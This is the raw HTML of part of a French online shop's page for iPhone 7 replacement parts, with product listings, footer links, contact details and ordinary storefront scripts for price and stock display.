          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/1431-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-argent-3701578013467.html">Bouton Home Apple iPhone 7 / iPhone 7 Plus / iPhone 8 / iPhone 8 Plus / iPhone SE (2nd Gen) / iPhone SE (3e Gen) Argent</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Bouton home pour Apple iPhone 7, iPhone 7 Plus</span><span style="font-family:Arial;font-size:13.3333px;">, iPhone</span><span style="font-family:Arial;font-size:13.3333px;"> 8</span><span style="font-family:Arial;font-size:13.3333px;">, iPhone</span><span style="font-family:Arial;font-size:13.3333px;"> 8 Plus, iPhone SE (2nd Gen) et</span><span style="font-family:Arial;font-size:10pt;"> iPhone SE (3e Gen) vous permettant de retrouver la fonctionnalité du bouton de retour.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="623" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/623-camera-avant-visio-apple-iphone-7-3701578005738.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1087-home_default/camera-avant-visio-apple-iphone-7.jpg"
              alt = "Caméra Avant / Visio Apple..."
              data-full-size-image-url = "https://storephone.fr/1087-large_default/camera-avant-visio-apple-iphone-7.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/623-camera-avant-visio-apple-iphone-7-3701578005738.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/623-camera-avant-visio-apple-iphone-7-3701578005738.html">Caméra Avant / Visio Apple iPhone 7</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Caméra avant pour Apple iPhone 7 vous permettant de retrouver des photos, vidéos identiques à la qualité initiale.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
            </div>
  </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="700" src="https://storephone.fr/1970-large_default/connecteur-de-charge-apple-iphone-7-blanc.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            <div id="product-modal-name" itemprop="description">Connecteur De Charge Apple iPhone 7 Blanc</div>
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://storephone.fr/1970-large_default/connecteur-de-charge-apple-iphone-7-blanc.jpg" class="thumb js-modal-thumb" src="https://storephone.fr/1970-home_default/connecteur-de-charge-apple-iphone-7-blanc.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


                        
                    </div>
                    <!-- Module Ever Block -->
<!-- /Module Ever Block -->

                </section>

                <footer id="footer">
                    
                                <div class="container">
  <div class="row_zero">
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
        <div class="row">
      
        
    <script>
        gtag('event','view_item', {
            'value': 5.099172,
            'items': [
                {
                    'id': 'IP7-CC-BL-RE',
                    'google_business_vertical': 'retail'
                }]
        });
    </script>

<div class="block-contact col-md-4 links wrapper">
  <div class="hidden-sm-down">
    <h4 class="text-uppercase block-contact-title">Informations</h4>
              <img class="logo_footer img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-footer-1.png" alt="Store phone" />
            <p>
        Store phone<br />27 Boulevard Charles Moretti<br />13014 MARSEILLE<br />France
                  <br>
                    Appelez-nous : <span>0465848674</span>
                                  <br>
                    Écrivez-nous : <a href="mailto:info@storephone.fr" class="dropdown">info@storephone.fr</a>
              </p>
  </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://storephone.fr/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="col-md-5 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Notre Société</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Notre Société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-cms-page-6-3"
                class="cms-page-link"
                href="https://storephone.fr/content/6-expedition-et-livraison"
                title="Nos conditions d&#039;expédition et de livraison"
                            >
              Expédition et livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-3"
                class="cms-page-link"
                href="https://storephone.fr/content/7-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-8-3"
                class="cms-page-link"
                href="https://storephone.fr/content/8-cgv"
                title="Nos conditions générales de vente"
                            >
              CGV
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-3"
                class="cms-page-link"
                href="https://storephone.fr/content/9-a-propos-de-nous"
                title="En savoir plus sur notre entreprise"
                            >
              A propos de nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-3"
                class="cms-page-link"
                href="https://storephone.fr/content/10-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Aide à l&#039;achat</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Aide à l&#039;achat</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-14-2"
                class="cms-page-link"
                href="https://storephone.fr/content/14-notre-gamme-de-pieces-detachees"
                title=""
                            >
              Notre gamme de pièces détachées
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-15-2"
                class="cms-page-link"
                href="https://storephone.fr/content/15-nos-grades"
                title=""
                            >
              Nos grades
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="block_myaccount_infos col-md-3 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://storephone.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://storephone.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-9-1-1.css" type="text/css" media="all"><div  class="elementor elementor-9 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-143ee7f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="143ee7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a153cdd elementor-column elementor-col-33 elementor-top-column" data-id="a153cdd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-74a4138 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="74a4138" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container ererer">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://storephone.fr/img/cms/storephone_logo_sansCarre.png" title="" alt="" loading="lazy"/></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description"><br>
Téléphone : 04 65 84 86 74<br></p></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-fdbbd25 elementor-column elementor-col-33 elementor-top-column" data-id="fdbbd25" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-85a4621 elementor-widget elementor-widget-heading" data-id="85a4621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49e4186 elementor-widget elementor-widget-text-editor" data-id="49e4186" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p><a href="https://storephone.fr/content/1-expedition-et-livraison">Expédition et livraison</a><br /><a href="https://storephone.fr/content/5-garantie-et-sav
">Garantie et SAV</a><br /><a href="https://storephone.fr/content/2-mentions-legales">Mentions légales</a><br /><a href="https://storephone.fr/content/3-cvg">CGV</a><br /><a href="https://storephone.fr/content/4-a-propos-de-nous">A propos de nous</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-cfcf7e0 elementor-column elementor-col-33 elementor-top-column" data-id="cfcf7e0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b3a3ec6 elementor-widget elementor-widget-heading" data-id="b3a3ec6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h2 class="elementor-heading-title elementor-size-default">AIDE À L'ACHAT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e48fa73 elementor-widget elementor-widget-text-editor" data-id="e48fa73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p><a href="https://storephone.fr/content/14-notre-gamme-de-pieces-detachees">Notre gamme de pièces détachées</a></p>
<p><a href="https://storephone.fr/content/15-nos-grades-de-reconditionnement">Nos grades</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-8073000 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8073000" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-0adcab0 elementor-column elementor-col-33 elementor-top-column" data-id="0adcab0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-55c5039 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="55c5039" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/storephonefrance/" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e39837" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.youtube.com/@StorePhoneEu/featured" class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-42ecf9b" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-bd29370 elementor-column elementor-col-33 elementor-top-column" data-id="bd29370" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2d86672 elementor-widget elementor-widget-text-editor" data-id="2d86672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © Storephone</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3ca5d11 elementor-column elementor-col-33 elementor-top-column" data-id="3ca5d11" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-33c6e00 realisation-rg elementor-widget elementor-widget-text-editor" data-id="33c6e00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Réalisation : <a href="https://www.rgdesign.fr/" target="_blank" rel="noopener">RG Design Communication</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>
<script type="text/javascript">

var combinationsFromController = [];

//update display of the availability of the product AND the prices of the product
function updateDisplay()
{
    if (!selectedCombination['unavailable'] && quantityAvailable > 0 && productAvailableForOrder == 1)
    {
        //show the choice of quantities
        $('#quantity_wanted_p:hidden').show('slow');

        //show the "add to cart" button ONLY if it was hidden
        $('#add_to_cart:hidden').fadeIn(600);

        //hide the hook out of stock
        $('#oosHook').hide();

        //hide availability date
        $('#availability_date_label').hide();
        $('#availability_date_value').hide();

        //availability value management
        if (availableNowValue != '')
        {
            //update the availability statut of the product
            $('#availability_value').removeClass('warning_inline');
            $('#availability_value').text(availableNowValue);
            if(stock_management == 1)
                $('#availability_statut:hidden').show();
        }
        else
        {
            //hide the availability value
            $('#availability_statut:visible').hide();
        }

        //'last quantities' message management
        if (!allowBuyWhenOutOfStock)
        {
            if (quantityAvailable <= maxQuantityToAllowDisplayOfLastQuantityMessage)
            $('#last_quantities').show('slow');
            else
                $('#last_quantities').hide('slow');
        }

        if (quantitiesDisplayAllowed)
        {
            $('#pQuantityAvailable:hidden').show('slow');
            $('#quantityAvailable').text(quantityAvailable);

            if (quantityAvailable < 2) // we have 1 or less product in stock and need to show "item" instead of "items"
            {
                $('#quantityAvailableTxt').show();
                $('#quantityAvailableTxtMultiple').hide();
            }
            else
            {
                $('#quantityAvailableTxt').hide();
                $('#quantityAvailableTxtMultiple').show();
            }
        }
    }
    else
    {
        //show the hook out of stock
        if (productAvailableForOrder == 1)
        {
            $('#oosHook').show();
            if ($('#oosHook').length > 0 && function_exists('oosHookJsCode'))
                oosHookJsCode();
        }

        //hide 'last quantities' message if it was previously visible
        $('#last_quantities:visible').hide('slow');

        //hide the quantity of pieces if it was previously visible
        $('#pQuantityAvailable:visible').hide('slow');

        //hide the choice of quantities
        if (!allowBuyWhenOutOfStock)
            $('#quantity_wanted_p:visible').hide('slow');

        //display that the product is unavailable with theses attributes
        if (!selectedCombination['unavailable'])
            $('#availability_value').text(doesntExistNoMore + (globalQuantity > 0 ? ' ' + doesntExistNoMoreBut : '')).addClass('warning_inline');
        else
        {
            $('#availability_value').text(doesntExist).addClass('warning_inline');
            $('#oosHook').hide();
        }
        if(stock_management == 1)
            $('#availability_statut:hidden').show();

        //display availability date
        if (selectedCombination.length)
        {
            var available_date = selectedCombination['available_date'];
            tab_date = available_date.split('-');
            var time_available = new Date(tab_date[2], tab_date[1], tab_date[0]);
            time_available.setMonth(time_available.getMonth()-1);
            var now = new Date();
            // date displayed only if time_available
            if (now.getTime() < time_available.getTime())
            {
                $('#availability_date_value').text(selectedCombination['available_date']);
                $('#availability_date_label').show();
                $('#availability_date_value').show();
            }
            else
            {
                $('#availability_date_label').hide();
                $('#availability_date_value').hide();
            }
        }
        //show the 'add to cart' button ONLY IF it's possible to buy when out of stock AND if it was previously invisible
        if (allowBuyWhenOutOfStock && !selectedCombination['unavailable'] && productAvailableForOrder == 1)
        {
            $('#add_to_cart:hidden').fadeIn(600);

            if (availableLaterValue != '')
            {
                $('#availability_value').text(availableLaterValue);
                if(stock_management == 1)
                    $('#availability_statut:hidden').show('slow');
            }
            else
                $('#availability_statut:visible').hide('slow');
        }
        else
        {
            $('#add_to_cart:visible').fadeOut(600);
            if(stock_management == 1)
                $('#availability_statut:hidden').show('slow');
        }

        if (productAvailableForOrder == 0)
            $('#availability_statut:visible').hide();
    }

    if (selectedCombination['reference'] || productReference)
    {
        if (selectedCombination['reference'])
            $('#product_reference span').text(selectedCombination['reference']);
        else if (productReference)
            $('#product_reference span').text(productReference);
        $('#product_reference:hidden').show('slow');
    }
    else
        $('#product_reference:visible').hide('slow');

    //update display of the the prices in relation to tax, discount, ecotax, and currency criteria
    if (!selectedCombination['unavailable'] && productShowPrice == 1)
    {
        var priceTaxExclWithoutGroupReduction = '';

        // retrieve price without group_reduction in order to compute the group reduction after
        // the specific price discount (done in the JS in order to keep backward compatibility)
        if (!displayPrice && !noTaxForThisProduct)
        {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        } else {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        }
        var combination_add_price = selectedCombination['price'] * group_reduction;

        var tax = (taxRate / 100) + 1;

        var display_specific_price;
        if (selectedCombination.specific_price)
        {
            display_specific_price = selectedCombination.specific_price['price'];
            if (selectedCombination['specific_price'].reduction_type == 'percentage')
            {
                $('#reduction_amount').hide();
                $('#reduction_percent_display').html('-' + parseFloat(selectedCombination['specific_price'].reduction_percent) + '%');
                $('#reduction_percent').show();
            } else if (selectedCombination['specific_price'].reduction_type == 'amount' && selectedCombination['specific_price'].reduction_price != 0) {
                $('#reduction_amount_display').html('-' + formatCurrency(selectedCombination['specific_price'].reduction_price, currencyFormat, currencySign, currencyBlank));
                $('#reduction_percent').hide();
                $('#reduction_amount').show();
            } else {
                $('#reduction_percent').hide();
                $('#reduction_amount').hide();
            }
        }
        else
        {
            display_specific_price = product_specific_price['price'];
            if (product_specific_price['reduction_type'] == 'percentage')
                $('#reduction_percent_display').html(product_specific_price['specific_price'].reduction_percent);
        }

        if (product_specific_price['reduction_type'] != '' || selectedCombination['specific_price'].reduction_type != '')
            $('#discount_reduced_price,#old_price').show();
        else
            $('#discount_reduced_price,#old_price').hide();

        if (product_specific_price['reduction_type'] == 'percentage' || selectedCombination['specific_price'].reduction_type == 'percentage')
            $('#reduction_percent').show();
        else
            $('#reduction_percent').hide();
        if (display_specific_price)
            $('#not_impacted_by_discount').show();
        else
            $('#not_impacted_by_discount').hide();

        var taxExclPrice = (display_specific_price && display_specific_price >= 0  ? (specific_currency ? display_specific_price : display_specific_price * currencyRate) : priceTaxExclWithoutGroupReduction) + selectedCombination['price'] * currencyRate;

        if (display_specific_price)
            productPriceWithoutReduction = priceTaxExclWithoutGroupReduction + selectedCombination['price'] * currencyRate; // Need to be global => no var

        if (!displayPrice && !noTaxForThisProduct)
        {
            productPrice = taxExclPrice * tax; // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction * tax, 2);
        }
        else
        {
            productPrice = ps_round(taxExclPrice, 2); // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction, 2);
        }

        var reduction = 0;
        if (selectedCombination['specific_price'].reduction_price || selectedCombination['specific_price'].reduction_percent)
        {
            selectedCombination['specific_price'].reduction_price = (specific_currency ? selectedCombination['specific_price'].reduction_price : selectedCombination['specific_price'].reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(selectedCombination['specific_price'].reduction_percent) / 100) + selectedCombination['specific_price'].reduction_price;
            if (selectedCombination['specific_price'].reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        else if (product_specific_price.reduction_price || product_specific_price.reduction_percent)
        {
            product_specific_price.reduction_price = (specific_currency ? product_specific_price.reduction_price : product_specific_price.reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(product_specific_price.reduction_percent) / 100) + product_specific_price.reduction_price;
            if (product_specific_price.reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        productPriceWithoutReduction = productPrice * group_reduction;

        productPrice -= reduction;
        var tmp = productPrice * group_reduction;
        productPrice = ps_round(productPrice * group_reduction, 2);

        var ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        productPrice += ecotaxAmount;
        productPriceWithoutReduction += ecotaxAmount;

        //productPrice = ps_round(productPrice * currencyRate, 2);
        var our_price = '';
        if (productPrice > 0) {
            our_price = formatCurrency(productPrice, currencyFormat, currencySign, currencyBlank);
        } else {
            our_price = formatCurrency(0, currencyFormat, currencySign, currencyBlank);
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['price_modified'] != undefined) {
            our_price = formatCurrency(combinationsFromController[$('#idCombination').val()]['price_modified'], currencyFormat, currencySign, currencyBlank);
            //$('#our_price_display').text(formatCurrency(price_modified, currencyFormat, currencySign, currencyBlank));
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['old_pric'] != undefined) {
            productPriceWithoutReduction = combinationsFromController[$('#idCombination').val()]['old_price'];
        }

        $('#our_price_display').text(our_price);
        $('#old_price_display').text(formatCurrency(productPriceWithoutReduction, currencyFormat, currencySign, currencyBlank));
        if (productPriceWithoutReduction > productPrice && old_price > 0)
            $('#old_price,#old_price_display,#old_price_display_taxes').show();
        else
            $('#old_price,#old_price_display,#old_price_display_taxes').hide();
        // Special feature: "Display product price tax excluded on product page"
        var productPricePretaxed = '';
        if (!noTaxForThisProduct)
            productPricePretaxed = productPrice / tax;
        else
            productPricePretaxed = productPrice;
        $('#pretaxe_price_display').text(formatCurrency(productPricePretaxed, currencyFormat, currencySign, currencyBlank));
        // Unit price
        productUnitPriceRatio = parseFloat(productUnitPriceRatio);
        if (productUnitPriceRatio > 0 )
        {
            newUnitPrice = (productPrice / parseFloat(productUnitPriceRatio)) + selectedCombination['unit_price'];
            $('#unit_price_display').text(formatCurrency(newUnitPrice, currencyFormat, currencySign, currencyBlank));
        }

        // Ecotax
        ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        $('#ecotax_price_display').text(formatCurrency(ecotaxAmount, currencyFormat, currencySign, currencyBlank));
    }
}

function addComb(idCombination, price_modified, old_price)
{
    var comb = [];
    comb['idCombination'] = idCombination;
    comb['price_modified'] = price_modified;
    comb['old_price'] = old_price;
    combinationsFromController[idCombination] = comb;
}

</script>
      
    </div>
        <div class="row social">
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


              
          </div>
    <div class="row">
      
        <!-- Module Ever Block -->
<!-- /Module Ever Block -->
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-12-1-1.css" type="text/css" media="all"><div  class="elementor elementor-12 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-cacebe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cacebe5" data-element_type="section" id="script-rg">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a0fb108 elementor-column elementor-col-100 elementor-top-column" data-id="a0fb108" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b8472ba elementor-widget elementor-widget-html" data-id="b8472ba" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container ererer">
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
// <![CDATA[

jQuery(document).ready(function ($) {
  $("a.bouton-ouverture").removeAttr("href"); 
	
  $('.bouton-ouverture').on('click', function(){ 
  $('.bloc-cache').toggleClass('ouvert'); 
  
  if ($('.bloc-cache').hasClass('ouvert')) { 
    $('.bouton-ouverture').html('-'); 
  } else {
    $('.bouton-ouverture').html('+'); 
  }
	});
});

// ]]>
</script>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

      
    </div>
  </div>
</div>
<div class="product_add_mini">
    <i class="material-icons rtl-no-flip">&#xE876;</i>
    Produit ajouté au panier avec succès
    <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
        <span aria-hidden="true">&times;</span>
    </button>
</div>

<div id="is_media"></div>
                        
                </footer>

                <div class="side_menu">
                    <div class="side_menu_rel">
                        <div id="side_cart_wrap">
                            
                        </div>
                        <div id="side_search_wrap">
                            <h4 class="side_title">Rechercher</h4>
                            <!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//storephone.fr/recherche">
	<form method="get" action="//storephone.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" class="tip_inside">
      <i class="rts" data-size="28" data-color="#000000">search2</i>
      <span class="tip">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                            <div id="search_results">
                            </div>
                            <div class="search_tags_roy">
    Vous pouvez essayer certains tags populaires ici :
    <ul>
                <li>
            <a class="hover_under" href="https://storephone.fr/iphone-7/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.htmlsearch?controller=search&s="></a>
        </li>
            </ul>
</div>


                        </div>
                        <div id="side_menu_wrap">
                            <div class="menu_selectors">
  
  
</div>

  <a class="menu_acc" href="https://storephone.fr/mon-compte">Compte</a></h4>

<div class="menu_mob_wrapper">
</div>



                        </div>
                        <div id="side_mail_wrap">
                            
                        </div>
                        <div id="side_acc_wrap">
                            <h4 class="side_title">Compte</h4>

  <div class="acc_nolog acc_ul">
    <div class="acc_text_login">
      Vous devez vous connecter à votre compte :
    </div>
    <a class="btn btn-primary login" href="https://storephone.fr/mon-compte" rel="nofollow" title="Identifiez-vous">Se connecter / Inscription</a>
    <div class="acc_text_create">
      Pas de compte ?
    </div>
    <a class="create" href="https://storephone.fr/connexion?create_account=1" data-link-action="display-register-form">
      Créez-en un ici
    </a>
  </div>

                        </div>
                    </div>
                </div>
                <div class="side_close">
                    <i>
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
                            <line x1="18" y1="6" x2="6" y2="18"></line>
                            <line x1="6" y1="6" x2="18" y2="18"></line>
                        </svg>
                    </i>
                </div>

                
        </main>

        
          <script type="text/javascript" src="https://storephone.fr/themes/core.js" ></script>
